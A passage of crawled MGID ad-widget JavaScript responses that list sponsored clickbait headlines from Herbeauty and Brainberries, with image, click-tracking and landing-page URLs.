["Herbeauty","13404760","1","Dua Kissed An Actor A Day After He Did The Same With FKA Twigs","","0","","","","RqGVzgsYxtvjN19WXZrlPo7Av26n_DbEJ-tLw1VjkQfWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12I6Zlrg7OTFKokKVUkBLk",{"i":"https://s-img.mgid.com/g/13404760/492x277/-/[base64].webp?v=1769127642-5LOfTMpzqVNzVlFPSqVq9C2aA-TVEXrrqmBv9mmIk_I","l":"https://clck.mgid.com/ghits/13404760/i/57069842/0/pp/10/1?h=RqGVzgsYxtvjN19WXZrlPo7Av26n_DbEJ-tLw1VjkQfWMh96qFBhblXmgTMvl0vGJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw12I6Zlrg7OTFKokKVUkBLk&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/are-dua-lipa-and-fka-twigs-in-a-love-triangle-with-a-netflix-star/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a879977-f7f1-11f0-8c70-d404e6f98490","crid":"13404760"}],
["Brainberries","16125065","1","15 Things You Do Everyday That The Bible Forbids: Are You Guilty?","","0","","","","RqGVzgsYxtvjN19WXZrlPrw1VBKADhv7pinsc71NOLzzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw361l4ksRtmlUa5fo9mGszs",{"i":"https://s-img.mgid.com/g/16125065/492x277/-/[base64].webp?v=1769127642-ueOkX4GH4NGqdh5Gcb8iwERlgIq84IT1sLA2UlimxZU","l":"https://clck.mgid.com/ghits/16125065/i/57069842/0/pp/11/1?h=RqGVzgsYxtvjN19WXZrlPrw1VBKADhv7pinsc71NOLzzpev9S5PzVSkX9aI_I1fZJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw361l4ksRtmlUa5fo9mGszs&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a879979-f7f1-11f0-8c70-d404e6f98490","crid":"16125065"}],
["Herbeauty","14649835","1","Her Hubby Was Cheating On Her With A Bunch Of Women!","","0","","","","RqGVzgsYxtvjN19WXZrlPnWluiRy0Dl3eyazCc233JOFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QqY4IyYT6VVnCJ9siZRRa",{"i":"https://s-img.mgid.com/g/14649835/492x277/-/[base64].webp?v=1769127642-T2eb2chHKFXjs4w7Km3sO4Y5au64GezYVCR7Y-wJaEw","l":"https://clck.mgid.com/ghits/14649835/i/57069842/0/pp/12/1?h=RqGVzgsYxtvjN19WXZrlPnWluiRy0Dl3eyazCc233JOFiVlRzO2DSDOP-tIoQPWEJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2QqY4IyYT6VVnCJ9siZRRa&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/9-sweet-celebs-who-married-awful-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a87997a-f7f1-11f0-8c70-d404e6f98490","crid":"14649835"}],
["Brainberries","8603790","1","17 Rare Churches Underground That Still Exist","","0","","","","RqGVzgsYxtvjN19WXZrlPiHwhytsGtj_Be5SjI-YAJVJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33VcBgotZ9TkbAqy30EiVJ",{"i":"https://s-img.mgid.com/g/8603790/492x277/0x0x695x391/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzAwMDhmMDQ4MmEyODQ0M2RkOWM1MWE2ZDZlMjk2MzU2LmpwZWc.webp?v=1769127642-jDAERIt591Yd_FU-vl73pMW36Zv9KsUFfuTdaj0WAkk","l":"https://clck.mgid.com/ghits/8603790/i/57069842/0/pp/13/1?h=RqGVzgsYxtvjN19WXZrlPiHwhytsGtj_Be5SjI-YAJVJ7eeA75n5k0JpMyjkl4LuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw33VcBgotZ9TkbAqy30EiVJ&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/travel/17-astonishingly-beautiful-cave-churches-around-the-world/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a87997d-f7f1-11f0-8c70-d404e6f98490","crid":"8603790"}],
["Brainberries","14649898","1","Meet The Prehistoric Sea Scorpions That Once Terrorised Australia","","0","","","","RqGVzgsYxtvjN19WXZrlPm14Bel3Bw-ae_FoMA3a_-0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24ZN5T8Xphw-CcyLQ0Di25",{"i":"https://s-img.mgid.com/g/14649898/492x277/-/[base64].webp?v=1769127642-M2DMwbDAnAemG6l3-5u3ysXx7xpnL6-opaPXhzwjCGA","l":"https://clck.mgid.com/ghits/14649898/i/57069842/0/pp/14/1?h=RqGVzgsYxtvjN19WXZrlPm14Bel3Bw-ae_FoMA3a_-0G96BsO7xKyOSuryayUM4iJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw24ZN5T8Xphw-CcyLQ0Di25&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/animals/top-8-mid-boggling-prehistoric-beasts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a87997e-f7f1-11f0-8c70-d404e6f98490","crid":"14649898"}],
["Brainberries","21699575","1","The Mom Of Eight Kids Surprised With The Latest News","","0","","","","RqGVzgsYxtvjN19WXZrlPqkpDzTovbH31t6xfIHyw_AJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EDKKFlVTURsZK750oYfrt",{"i":"https://s-img.mgid.com/g/21699575/492x277/-/[base64].webp?v=1769127642-KrCDAR29m3HnQ3c8zUby4rJi5rY2Xr4hkUMQnsIT29M","l":"https://clck.mgid.com/ghits/21699575/i/57069842/0/pp/15/1?h=RqGVzgsYxtvjN19WXZrlPqkpDzTovbH31t6xfIHyw_AJdQKzmoqfp3ZZIxvLpBnwJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1EDKKFlVTURsZK750oYfrt&rid=5a876e7b-f7f1-11f0-8c70-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/octomom-nadya-suleman-welcomes-first-grandchild/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a879985-f7f1-11f0-8c70-d404e6f98490","crid":"21699575"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw60S7QsOb4TyE5H_wq1CwLYEppCdaJgYfYygXuXV6_xSA**","ats":0,"rid":"5a876e7b-f7f1-11f0-8c70-d404e6f98490","pvid":"3098c222-4ebc-4ebf-8508-78f935befd74","iv":10,"brid":32,"muidn":"q0mGpJsaXdkg","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=6972bed9-0871d&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769127642342297668489&pvid=3098c222-4ebc-4ebf-8508-78f935befd74&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=a63dd8f1-cb61-4563-aa85-bac6bb0c6b62&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5421&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fhy312z&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FIncompr%25C3%25A9hension-entre-Unia-et-Rolex-apr%25C3%25A8s-des-alertes-r%25C3%25A9p%25C3%25A9t%25C3%25A9es-m%25C3%25AAlant-harc%25C3%25A8lement-et-mobbing-hy312z
body_size: 3060
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","12578223","1","12 Sesame Oil Benefits That Will Make You Want To Try It","","0","","","","RqGVzgsYxtvjN19WXZrlPgiEgDGG7vniw45upOJ9GXtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw19IKzCKkpGTSgKxLFwM0ul",{"i":"https://s-img.mgid.com/g/12578223/492x328/-/[base64].webp?v=1769127642-FNCrzeOEF1CGau13n8ht27X6yXw3D476nhmLie0pTGM","l":"https://clck.mgid.com/ghits/12578223/i/5526698/0/pp/1/1?h=RqGVzgsYxtvjN19WXZrlPgiEgDGG7vniw45upOJ9GXtP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw19IKzCKkpGTSgKxLFwM0ul&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/beauty/12-incredible-health-benefits-of-sesame-oil/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5a8808a9-f7f1-11f0-a24e-d404e6f97680","crid":"12578223"}],
["Brainberries","16005832","1","Hollywood's Inaccurate Portrayal of Reality - Take a Look Inside!","","0","","","","RqGVzgsYxtvjN19WXZrlPj85HD6sP25KxfO7dQqOmml5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Q3AxGVIbmRsTxK3Z39Eh9",{"i":"https://s-img.mgid.com/g/16005832/492x328/-/[base64].webp?v=1769127642-hJK-1Ua3rjjZwFRhl3qwI31SU7dDARmq3v96GhRdcPo","l":"https://clck.mgid.com/ghits/16005832/i/5526698/0/pp/2/1?h=RqGVzgsYxtvjN19WXZrlPj85HD6sP25KxfO7dQqOmml5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Q3AxGVIbmRsTxK3Z39Eh9&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a8808c0-f7f1-11f0-a24e-d404e6f97680","crid":"16005832"}],
["Brainberries","11533297","1","The Squid Game: The Hidden Clues","","0","","","","RqGVzgsYxtvjN19WXZrlPiinfHkxIi82s4tW7fxzcIOeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1shV59aTSE3IOTYnWYZero",{"i":"https://s-img.mgid.com/g/11533297/492x328/-/[base64].webp?v=1769127642-p9btGxVaBfDVbFEVR2M0JjA_Zbv7od60x0oeB8uT2Yk","l":"https://clck.mgid.com/ghits/11533297/i/5526698/0/pp/3/1?h=RqGVzgsYxtvjN19WXZrlPiinfHkxIi82s4tW7fxzcIOeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1shV59aTSE3IOTYnWYZero&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/10-fun-facts-about-squid-game-you-didnt-know-about/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a8808c4-f7f1-11f0-a24e-d404e6f97680","crid":"11533297"}],
["Brainberries","15584688","1","'Back To The Future' Stars: Reunited And It Feels So Good!","","0","","","","RqGVzgsYxtvjN19WXZrlPqBtQAt2WIRfE-xtY0wskxsq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wCUOhyimSc94DJ4UIkQRW",{"i":"https://s-img.mgid.com/g/15584688/492x328/-/[base64].webp?v=1769127642-brNLog0ZwxYQ6QLDb-ERKR0HrN396D6Y3Xxa26bce4w","l":"https://clck.mgid.com/ghits/15584688/i/5526698/0/pp/4/1?h=RqGVzgsYxtvjN19WXZrlPqBtQAt2WIRfE-xtY0wskxsq5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3wCUOhyimSc94DJ4UIkQRW&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/stars-of-back-to-the-future-reunited-again-and-made-fans-cry/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a8808cc-f7f1-11f0-a24e-d404e6f97680","crid":"15584688"}],
["Herbeauty","24239331","1","Why Meghan's Netflix Series Has Viewers Divided","","0","","","","RqGVzgsYxtvjN19WXZrlPoW0qmIOuNKeQtr2NYipkOCV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hFDAIOenffEEwuFnTjn-z",{"i":"https://s-img.mgid.com/g/24239331/492x328/-/[base64].webp?v=1769127642-BaTxPJHfpRQlzLvOurBQvzXf3ydeYc5C193paUqJ97A","l":"https://clck.mgid.com/ghits/24239331/i/5526698/0/pp/5/1?h=RqGVzgsYxtvjN19WXZrlPoW0qmIOuNKeQtr2NYipkOCV_4puB9SVeGp32i75ifXSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hFDAIOenffEEwuFnTjn-z&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/meghan-markle-shamelessly-flexes-her-wealth-sparking-major-backlash/","type":"w","media-type":"static","clicktrackers":[],"cta":"Continue","cdt":"","catId":239,"tri":"5a8808df-f7f1-11f0-a24e-d404e6f97680","crid":"24239331"}],
["Brainberries","16261827","1","You Do It Every Day Not Knowing That, Biblically, You Are Sinning","","0","","","","RqGVzgsYxtvjN19WXZrlPidJZBlnROW8nOaiMAJsYzbGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38t6kEoCausoaPFO4VJfQC",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/c2a0ffba97deaaf7ec73b4cd12db38d2.mp4?v=1769127642-eqbxaVzXaXTzmyy3EqA_htfSeYuJXESWl3qEbRfJCDo","l":"https://clck.mgid.com/ghits/16261827/i/5526698/0/pp/6/1?h=RqGVzgsYxtvjN19WXZrlPidJZBlnROW8nOaiMAJsYzbGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw38t6kEoCausoaPFO4VJfQC&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/15-things-forbidden-by-the-bible-that-you-probably-do/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"5a8808e3-f7f1-11f0-a24e-d404e6f97680","crid":"16261827"}],
["Brainberries","16000505","1","33 Years Later: See What The Cast Of ALF Looks Like Now!","","0","","","","RqGVzgsYxtvjN19WXZrlPlgnoKoHbe_bauH_zEknV3eHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XjB2Y88cfe8cVDOt0vNeR",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/8ac7de64de6122d88fa2f3e151b01980.mp4?v=1769127642-R-Scc4aZZVosDpbzCqOSftWAaO96-LLkSO2O7EZRc8Q","l":"https://clck.mgid.com/ghits/16000505/i/5526698/0/pp/7/1?h=RqGVzgsYxtvjN19WXZrlPlgnoKoHbe_bauH_zEknV3eHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1XjB2Y88cfe8cVDOt0vNeR&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-cast-of-alf-then-and-now/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a8808e4-f7f1-11f0-a24e-d404e6f97680","crid":"16000505"}],
["Brainberries","15112099","1","Harry Potter Personages Turned Into Kids Making Them Look Sweet","","0","","","","RqGVzgsYxtvjN19WXZrlPvxhsl6EP4XvrzwouihW7jylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hPYnhuc6dlKnLFHfjTUSS",{"i":"https://s-img.mgid.com/g/15112099/492x328/-/[base64].webp?v=1769127642-aC4YNYR-ond0f6PB6I2k91qgt5VT7h5P44PAoXCwbeg","l":"https://clck.mgid.com/ghits/15112099/i/5526698/0/pp/8/1?h=RqGVzgsYxtvjN19WXZrlPvxhsl6EP4XvrzwouihW7jylF_3psl0eEomcT3245IOgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hPYnhuc6dlKnLFHfjTUSS&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/ai-shows-how-characters-from-harry-potter-would-look-like-as-toddlers/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"5a8808e7-f7f1-11f0-a24e-d404e6f97680","crid":"15112099"}],
["Brainberries","12068025","1","These Foods Will Help Soothe Any Pain Or Discomfort","","0","","","","RqGVzgsYxtvjN19WXZrlPhoWbhhiG2ihs6sjOtAAd2XTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0dTF7JAy13nbQZBRCWMfjw",{"i":"https://s-img.mgid.com/g/12068025/492x328/-/[base64].webp?v=1769127642-4a2EZ8QK3hZgbMWNko6JokozhwYqMQTkMnkfWhRU2ho","l":"https://clck.mgid.com/ghits/12068025/i/5526698/0/pp/9/1?h=RqGVzgsYxtvjN19WXZrlPhoWbhhiG2ihs6sjOtAAd2XTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0dTF7JAy13nbQZBRCWMfjw&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/9-foods-that-soothe-an-upset-stomach/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":221,"tri":"5a8808ec-f7f1-11f0-a24e-d404e6f97680","crid":"12068025"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","RqGVzgsYxtvjN19WXZrlPitYzPSZkKRPov2bjC7XuC3c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Q7reXMv3hvwwKVNjd5wa1",{"i":"https://s-img.mgid.com/g/16264072/492x328/-/[base64].webp?v=1769127642-aY-JTtVze9YaSWFM9WxQrCcvJ4YmiFi1wuaAl9XbaSc","l":"https://clck.mgid.com/ghits/16264072/i/5526698/0/pp/10/1?h=RqGVzgsYxtvjN19WXZrlPitYzPSZkKRPov2bjC7XuC3c2qGLnrQ_dRBsOfkMOIwSJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2Q7reXMv3hvwwKVNjd5wa1&rid=5a87e0a9-f7f1-11f0-a24e-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/will-the-next-james-bond-actor-please-stand-up/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"5a8808ef-f7f1-11f0-a24e-d404e6f97680","crid":"16264072"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"5a87e0a9-f7f1-11f0-a24e-d404e6f97680","pvid":"3098c222-4ebc-4ebf-8508-78f935befd74","iv":10,"brid":32,"muidn":"q0mGpJsaXdkg","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();
